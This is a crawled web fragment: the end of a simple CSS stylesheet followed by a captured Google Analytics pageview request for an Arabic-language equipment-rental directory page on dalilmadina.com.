    /* background-color: #3275ac; */
}

#contentContainer {
    
    /* background-color: #f4f4f4; */
}

 .panelCss 
 {
	background-color:#5483C6;
	     height:50px; 
	       width: 100px;
	         text-align:center; 
	          vertical-align: middle; 
	           } 
	           
     

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=512500027&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dalilmadina.com%2Fcat_cnt.aspx%3Fcat%3D%25D8%25AA%25D8%25A3%25D8%25AC%25D9%258A%25D8%25B1%2520%25D9%2585%25D8%25B9%25D8%25AF%25D8%25A7%25D8%25AA%26c%3D18&ul=en-us%40posix&dt=%D8%AA%D8%A3%D8%AC%D9%8A%D8%B1%20%D9%85%D8%B9%D8%AF%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1291178027&gjid=1249300784&cid=1304776806.1768502905&tid=UA-96640522-1&_gid=1325003191.1768502905&_r=1&_slc=1&z=861021757
body_size: -451
content:
2,cG-C1ZN9C2HRT